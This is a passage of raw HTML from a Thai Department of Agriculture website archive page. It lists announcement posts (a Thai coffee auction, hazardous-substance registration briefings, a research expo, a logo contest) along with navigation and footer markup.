	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26125"><a href="https://www.doa.go.th/gp/">ประกาศจัดซื้อจัดจ้าง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://www.doa.go.th/th/management-information/">รายงานต้นทุนประจำปี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6246"><a target="_blank" href="https://www.doa.go.th/th/?page_id=29199">ประกาศโฆษณาคำขอพันธุ์พืชฯ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28849"><a href="https://www.doa.go.th/th/category/book/">หนังสือและเอกสารเผยแพร่</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41176"><a href="#">งานประชุมวิชาการ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59917"><a href="https://www.doa.go.th/th/%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%96%E0%B8%A5%E0%B8%87%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99-2566/">งานแถลงผลงาน กรมวิชาการเกษตร ประจำปี 2566</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58489"><a href="https://www.doa.go.th/th/5th-decadeagrithairesearch/">งานนิทรรศการ 5 ทศวรรษแห่งการพัฒนาวิชาการเกษตรไทย และการก้าวไปในทศวรรษที่ 6</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44702"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-6/">งานแถลงผลงานและประกาศเกียรติคุณผู้เกษียณประจำปี 2565</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41175"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-5/">การประชุมแถลงผลงานวิจัยสิ้นสุด ปี 2559 – 2564</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33211"><a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99-3/">การประชุมวิชาการประจำปี 2564</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.doa.go.th/th/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.doa.go.th/th/content/">ติดต่อเรา</a></li>
</ul></div>    </nav>
<div class="search-panel">
    <div class="s-container">
        <form role="search" method="get" class="search-form" action="https://www.doa.go.th/th/" ><label class="screen-reader-text" for="s">Search for:</label><input type="search" value="" name="s" id="s" placeholder="ป้อนคำค้นหา" /></form>    </div>
</div>
<div class="site-header-space"></div>    <div id="content" class="site-content">
        <div class="s-container">		<div data-elementor-type="archive" data-elementor-id="63585" class="elementor elementor-63585 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8073883 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="8073883" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-503e83e" data-id="503e83e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c6bde4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8c6bde4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-27a779e" data-id="27a779e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db637e5 elementor-widget elementor-widget-elementskit-breadcrumb" data-id="db637e5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><ol class="ekit-breadcrumb"><li class="ekit_breadcrumbs_start"><span class="ekit_home_icon"> <i class="hm hm-home"></i> </span><a href="https://www.doa.go.th/th">Home</a></li> <li class="brd_sep"><span class="separate_icon"><i class="fas fa-chevron-right"></i></span></li> <li><a href="https://www.doa.go.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8/">ข่าวประกาศ</a></li></ol></div>				</div>
				</div>
				<div class="elementor-element elementor-element-eac42e9 elementor-widget elementor-widget-heading" data-id="eac42e9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xxl">ข่าวประชาสัมพันธ์อื่น</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-47faab9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47faab9" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0a70d5" data-id="d0a70d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-062d017 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="062d017" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-60394 post type-post status-publish format-standard has-post-thumbnail hentry category-43" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.doa.go.th/th/%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a1%e0%b8%b9%e0%b8%a5-%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a/" >
				เชิญร่วมประมูล ผ่านระบบออนไลน์ 10 สุดยอดกาแฟไทย ปี 2566			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			กรมวิชาการเกษตร		</span>
				<span class="elementor-post-date">
			29 กันยายน 2566		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-60391 post type-post status-publish format-standard hentry category-43" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.doa.go.th/th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%81%e0%b8%88%e0%b8%87%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81-2/" >
				การประชุมชี้แจงแนวทางการขึ้นทะเบียนวัตถุอันตราย ภายใต้ประกาศกระทรวงเกษตรและสหกรณ์ เรื่อง การขึ้นทะเบียนวัตถุอันตราย การออกใบสำคัญ และการต่ออายุใบสำคัญการขึ้นทะเบียน วัตถุอันตรายทางการเกษตร พ.ศ. 2551			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			กรมวิชาการเกษตร		</span>
				<span class="elementor-post-date">
			29 กันยายน 2566		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-57808 post type-post status-publish format-standard has-post-thumbnail hentry category-43" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.doa.go.th/th/%e0%b8%82%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b1%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%a3/" >
				ขอเชิญชวนนักวิจัยของกรมวิชาการเกษตร หน่วยงานภายนอก และบุคคลที่มีความสนใจ เข้าร่วมเยี่ยมชมนิทรรศการและรับฟังการบรรยายของกรมวิชาการเกษตร ในงาน &#8220;มหกรรมงานวิจัยแห่งชาติ 2566 (Thailand Research Expo 2023)&#8221;			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			กรมวิชาการเกษตร		</span>
				<span class="elementor-post-date">
			3 สิงหาคม 2566		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-52335 post type-post status-publish format-standard has-post-thumbnail hentry category-43" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.doa.go.th/th/%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%8d%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%a5%e0%b8%b1%e0%b8%81/" >
				เชิญชวนออกแบบตราสัญลักษณ์ (Logo) 51 ปี กรมวิชาการเกษตร			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			กรมวิชาการเกษตร		</span>
				<span class="elementor-post-date">
			28 มีนาคม 2566		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-50185 post type-post status-publish format-standard has-post-thumbnail hentry category-43" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.doa.go.th/th/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99/" >
				ประชาสัมพันธ์ การจัดงาน Q Project Thailand : Post-Harvest Practice Workshop (PHP) ระหว่างวันที่ ๒๓ &#8211; ๒๖ กุมภาพันธ์ ๒๕๖๖ ณ จังหวัดเชียงใหม่			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			กรมวิชาการเกษตร		</span>
				<span class="elementor-post-date">
			6 กุมภาพันธ์ 2566		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-45248 post type-post status-publish format-standard has-post-thumbnail hentry category-43" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.doa.go.th/th/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b7%e0%b8%9a%e0%b8%84%e0%b9%89/" >
				คู่มือคำแนะนำ &#8220;การสืบค้นค่ามาตรฐานด้วยความปลอดภัยอาหารของประเทศไทยและประเทศคู่ค้า&#8221;			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			กรมวิชาการเกษตร		</span>
				<span class="elementor-post-date">
			28 กันยายน 2565		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-44070 post type-post status-publish format-standard hentry category-43" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.doa.go.th/th/%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%81/" >
				เอกสารบรรยายนักบริหารการพัฒนาการเกษตรและสหกรณ์ระดับสูง รุ่นที่ 82 ในหัวข้อ &#8220;ภาวะผู้นำเชิงนวัตกรรม&#8221;			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			กรมวิชาการเกษตร		</span>
				<span class="elementor-post-date">
			6 กันยายน 2565		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35614 post type-post status-publish format-standard has-post-thumbnail hentry category-43" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.doa.go.th/th/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b8%a3%e0%b8%ab%e0%b8%b2%e0%b8%81-3/" >
				ประชาสัมพันธ์ขอขยายและเปลี่ยนแปลง กำหนดวัน เวลา และสถานที่การสรรหากรรมการผู้ทรงคุณวุฒิในคณะกรรมการคุ้มครองพันธุ์พืช			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			กรมวิชาการเกษตร		</span>
				<span class="elementor-post-date">
			6 มกราคม 2565		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-34846 post type-post status-publish format-standard has-post-thumbnail hentry category-43" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.doa.go.th/th/%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b8%b5%e0%b8%a7/" >
				เอกสารเผยแพร่คู่มือชีวภาพ			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			กรมวิชาการเกษตร		</span>
				<span class="elementor-post-date">
			24 พฤศจิกายน 2564		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3" data-next-page="https://www.doa.go.th/th/category/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.doa.go.th/th/category/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.doa.go.th/th/category/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers next" href="https://www.doa.go.th/th/category/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86/page/2/">Next &raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="24167" class="elementor elementor-24167" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa1a309 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fa1a309" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25e65a11" data-id="25e65a11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c6da60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c6da60" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57382fe" data-id="57382fe" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15a334f" data-id="15a334f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca9de32 elementor-invisible elementor-widget elementor-widget-elementskit-client-logo" data-id="ca9de32" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-client-logo.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementskit-clients-slider  simple_logo_image" data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;speed&quot;:1000,&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;pauseOnHover&quot;:false,&quot;loop&quot;:false,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:15}}}" data-direction="">
			<div class="ekit-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<div class="content-image">
											<img loading="lazy" width="747" height="747" src="https://www.doa.go.th/th/wp-content/uploads/2023/08/logo-601024-1.png" class="" alt="" srcset="https://www.doa.go.th/th/wp-content/uploads/2023/08/logo-601024-1.png 747w, https://www.doa.go.th/th/wp-content/uploads/2023/08/logo-601024-1-300x300.png 300w, https://www.doa.go.th/th/wp-content/uploads/2023/08/logo-601024-1-50x50.png 50w" sizes="(max-width: 747px) 100vw, 747px" />										</div>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #2">
																			<div class="content-image">
											<img src="https://www.doa.go.th/th/wp-content/uploads/logo/DOA-53/53YearDOA.png" title="" alt="" class="" />										</div>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #3">
																			<div class="content-image">
											<img loading="lazy" width="4999" height="2417" src="https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white.png" class="" alt="" srcset="https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white.png 4999w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-300x145.png 300w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-50x24.png 50w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-768x371.png 768w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-1536x743.png 1536w, https://www.doa.go.th/th/wp-content/uploads/2023/10/Logo-DOA-Together-BG-white-2048x990.png 2048w" sizes="(max-width: 4999px) 100vw, 4999px" />										</div>
																	</div>
							</div>
						</div>
									</div>

				
							</div><!-- .elementskit-clients-slider END -->
		</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8df038b" data-id="8df038b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0de1cd9 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="0de1cd9" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0305f74" data-id="0305f74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9071fd9 elementor-widget elementor-widget-heading" data-id="9071fd9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xl">กรมวิชาการเกษตร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2884e64 elementor-widget elementor-widget-heading" data-id="2884e64" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">เลขที่ 50 ถนนพหลโยธิน ลาดยาว จตุจักร
กรุงเทพฯ 10900</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f8784ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8784ac" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-257653ed" data-id="257653ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3534779 elementor-widget elementor-widget-html" data-id="3534779" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdoa.thaidoa&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=421603575136191" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6872d6b" data-id="6872d6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23d6132 elementor-widget elementor-widget-html" data-id="23d6132" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2157.8509231098515!2d100.57236857076296!3d13.848318916336066!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30e29cdff2473349%3A0x4ae9f896a86b9570!2z4LiB4Lij4Lih4Lin4Li04LiK4Liy4LiB4Liy4Lij4LmA4LiB4Lip4LiV4Lij!5e1!3m2!1sth!2sth!4v1724295570939!5m2!1sth!2sth" width="100%" height="180" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c936418" data-id="1c936418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ed9759 elementor-widget elementor-widget-wp-widget-wps_visitor_counter" data-id="3ed9759" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-wps_visitor_counter.default">
				<div class="elementor-widget-container">
						
	
		

	
			
		
											
	
					
			
	<div id='mvcwid'style='text-align: center; color: #29660d;'><h3 class='wps_visitor_title'>Visitor Counter</h3><div id="wpsvccount"><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/7.gif' alt='7'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/8.gif' alt='8'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/8.gif' alt='8'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/styles/image/chevy/8.gif' alt='8'></div>
	<div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #29660d;'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : </div><div id="wpsvcviews" style='text-align: center; color: #29660d;'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : </div><div id="wpsvconline" style='text-align: center; color: #29660d;'><img src='https://www.doa.go.th/th/wp-content/plugins/wps-visitor-counter/counter/whos_online.png'> Who&#039;s Online : </div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-fd4d24e elementor-widget elementor-widget-elementskit-social-media" data-id="fd4d24e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-f2fb245">
					    <a
						href="https://www.facebook.com/doa.thaidoa" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-071128d">
					    <a
						href="https://twitter.com/thaidoa" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fasicon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-ecfb359">
					    <a
						href="https://www.youtube.com/user/thaidoa" aria-label="youtube" class="youtube" >
							
							<i aria-hidden="true" class="fab fa-youtube"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b8e1a68">
					    <a
